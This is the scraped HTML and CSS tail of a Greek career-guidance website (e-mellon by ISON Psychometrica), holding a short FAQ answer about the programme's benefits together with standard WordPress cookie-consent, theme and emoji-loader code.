															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Πώς θα με βοηθήσει το πρόγραμμα e-mellon;</a>
					</div>

					<div id="elementor-tab-content-6373" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-6373"><p class="style32">Σε βοηθάει να γνωρίσεις καλύτερα τον εαυτό σου και να γίνεις  δημιουργικός, σε μια περίοδο που η δημιουργικότητα, η καινοτομία και η αυτογνωσία αποτελούν ζητούμενα!</p><p class="style32">Μαθαίνοντας περισσότερα για τις κλίσεις και το χαρακτήρα σου, θα είσαι σε θέση να απαντήσεις πολλές από τις <strong>ερωτήσεις</strong> <strong>που απασχολούν εσένα</strong> αλλά και τους περισσότερους συνομήλικους σου!</p><ul type="disc"><li class="style32"><strong>Δεν γνωρίζω με τι θα ήθελα να ασχοληθώ ή τι μου ταιριάζει</strong></li><li class="style32"><strong>Έχω πολλές σκέψεις για την επαγγελματική μου πορεία και δυσκολεύομαι να αποφασίσω</strong></li><li class="style32"><strong>Αμφιβάλλω για τις επιλογές σπουδών που έχω κάνει</strong></li><li class="style32"><strong>Δυσκολεύομαι να παρουσιάσω τον εαυτό μου σε μια συνέντευξη</strong></li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0fe5ff8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fe5ff8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-038e6bc" data-id="038e6bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c132ca elementor-widget elementor-widget-heading" data-id="2c132ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">30 χρόνια <br>ISON Psychometrica</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f156f6c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f156f6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f42404c" data-id="7f42404c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3183c302 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3183c302" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-db958b2" data-id="db958b2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7921059 elementor-widget elementor-widget-google_maps" data-id="7921059" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=ISON%20PSychometrica&#038;t=m&#038;z=17&#038;output=embed&#038;iwloc=near"
					title="ISON PSychometrica"
					aria-label="ISON PSychometrica"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c548edf elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c548edf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5da3fc4b" data-id="5da3fc4b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15db0ed9" data-id="15db0ed9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την καλύτερη εμπειρία. Κάνοντας κλικ στο "Αποδοχή", αποδέχεστε τη χρήση ΟΛΩΝ των cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή Όλων</a></div></div>  <a href="https://e-mellon.gr/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Διαβάστε Περισσότερα - Read More</a><br />
<br />
<div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"></div></div> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://e-mellon.gr/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://e-mellon.gr/wp-admin/admin-ajax.php","nonce":"49fcc064d7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://e-mellon.gr/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://e-mellon.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.7" id="eael-general-js"></script>
<script src="https://e-mellon.gr/wp-content/uploads/essential-addons-elementor/eael-6.js?ver=1681898128" id="eael-6-js"></script>
<script src="https://e-mellon.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://e-mellon.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://e-mellon.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/e-mellon.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/e-mellon.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/e-mellon.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0c0fa23926"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6,"title":"%CE%95%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C%CF%82%20%CE%A0%CF%81%CE%BF%CF%83%CE%B1%CE%BD%CE%B1%CF%84%CE%BF%CE%BB%CE%B9%CF%83%CE%BC%CF%8C%CF%82%20%7C%20e-mellon","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://e-mellon.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://e-mellon.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://e-mellon.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://e-mellon.gr/wp-content/uploads/elementor/css/post-6.css?ver=1729244130
body_size: 2850
content:
.elementor-6 .elementor-element.elementor-element-1c7e9a3c > .elementor-container{max-width:1140px;min-height:600px;}.elementor-6 .elementor-element.elementor-element-1c7e9a3c:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-1c7e9a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://e-mellon.gr/wp-content/uploads/2022/04/11E20A0779-300x200-1.webp");background-position:center center;background-size:cover;}.elementor-6 .elementor-element.elementor-element-1c7e9a3c > .elementor-background-overlay{background-color:#6B71AB;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-1c7e9a3c{box-shadow:0px 0px 34px 0px rgba(107,107,107,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-d7af133 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6 .elementor-element.elementor-element-5fec08ec{text-align:center;}.elementor-6 .elementor-element.elementor-element-5fec08ec .elementor-heading-title{color:#ffffff;font-size:51px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:-0.1px;}.elementor-6 .elementor-element.elementor-element-2a17a7b{text-align:center;color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-25f3f94b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6 .elementor-element.elementor-element-3f3b874 .elementor-wrapper{--video-aspect-ratio:1.77777;filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6 .elementor-element.elementor-element-3f3b874{width:var( --container-widget-width, 100.913% );max-width:100.913%;--container-widget-width:100.913%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-3f3b874.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-39676f0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-39676f0:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-39676f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-39676f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 31px;}.elementor-6 .elementor-element.elementor-element-39676f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-8bea682:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6 .elementor-element.elementor-element-8bea682 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://e-mellon.gr/wp-content/uploads/2022/04/pexels-s-migaj-746386.webp");background-position:center center;background-size:cover;}.elementor-6 .elementor-element.elementor-element-8bea682 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-6 .elementor-element.elementor-element-8bea682 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:150px 55px 150px 55px;}.elementor-6 .elementor-element.elementor-element-8bea682 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-d3a4dc2 .eael-fancy-text-container{text-align:center;}.elementor-6 .elementor-element.elementor-element-d3a4dc2 .eael-fancy-text-prefix{color:#FFFFFF;font-size:22px;font-weight:600;line-height:1px;}.elementor-6 .elementor-element.elementor-element-d3a4dc2 .eael-fancy-text-strings, .elementor-6 .elementor-element.elementor-element-d3a4dc2 .typed-cursor{font-size:22px;font-weight:600;}.elementor-6 .elementor-element.elementor-element-d3a4dc2 .eael-fancy-text-strings{color:#FFFDFD;}.elementor-6 .elementor-element.elementor-element-d3a4dc2 .eael-fancy-text-suffix{color:#F40000;font-size:22px;font-weight:600;line-height:1px;}.elementor-6 .elementor-element.elementor-element-b0266d8{--spacer-size:10px;}.elementor-6 .elementor-element.elementor-element-5c65ca9b > .elementor-element-populated{padding:0% 18% 0% 5%;}.elementor-6 .elementor-element.elementor-element-72d36ce9{columns:1;color:#101010;font-family:"Arial", Sans-serif;font-size:16px;font-weight:300;line-height:2em;}.elementor-6 .elementor-element.elementor-element-72d36ce9 > .elementor-widget-container{padding:16px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-d880a95{margin-top:40px;margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-9953b5b{text-align:center;}.elementor-6 .elementor-element.elementor-element-9953b5b .elementor-heading-title{color:#4c4c4c;font-family:"Roboto", Sans-serif;font-size:39px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-6 .elementor-element.elementor-element-2f2e7130 > .elementor-container{max-width:1140px;}.elementor-6 .elementor-element.elementor-element-2f2e7130{margin-top:0px;margin-bottom:17px;padding:45px 0px 